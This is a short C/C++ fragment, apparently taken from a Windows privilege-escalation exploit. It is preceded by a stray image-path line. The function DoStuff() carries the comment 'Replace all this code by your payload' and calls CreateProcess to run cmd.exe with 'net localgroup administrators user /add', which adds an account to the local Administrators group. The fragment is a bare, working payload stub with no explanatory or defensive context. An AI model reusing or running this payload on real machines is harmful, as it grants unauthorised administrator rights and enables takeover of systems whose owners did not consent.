 void DoStuff() {
// Replace all this code by your payload
STARTUPINFO si = { sizeof(STARTUPINFO) };
PROCESS_INFORMATION pi;
CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net localgroup
administrators user /add",
NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, L"C:\\Windows",
&si, &pi);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
return;
}